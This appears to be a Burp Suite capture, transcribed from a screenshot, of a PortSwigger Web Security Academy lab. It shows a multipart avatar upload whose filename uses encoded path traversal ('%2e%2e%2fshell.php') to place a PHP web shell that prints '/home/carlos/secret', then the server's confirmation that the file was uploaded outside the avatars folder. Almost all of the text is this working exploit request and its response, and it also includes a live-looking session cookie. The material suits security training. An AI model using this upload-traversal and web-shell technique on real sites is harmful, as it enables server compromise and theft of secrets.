 Request
Pretty Raw Hex MarkInfo
\n
3 Cookie: session=j2LhYJo9349p9btDQL75e38wjoDUO4nW
4 Content-Length: 483
5 Cache-Control: max-age=0
6 Sec-Ch-Ua:
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: ""
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0a1c00110307e21a8294ade3006c00bb.web-security-academy.net
11 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryXVN0obAy8XRUASXW
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/116.0.5845.111 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0a1c00110307e21a8294ade3006c00bb.web-security-academy.net/my-account?id=wi
ener
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: zh-CN,zh;q=0.9
21
22 ------WebKitFormBoundaryXVN0obAy8XRUASXW
23 Content-Disposition: form-data; name="avatar"; filename="%2e%2e%2fshell.php"
24 Content-Type: application/octet-stream
25
26 <?php echo file_get_contents('/home/carlos/secret'); ?>
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Date: Thu, 30 Nov 2023 03:28:53 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 133
8
9 The file avatars/../shell.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
Back to My Account
</a>
</p>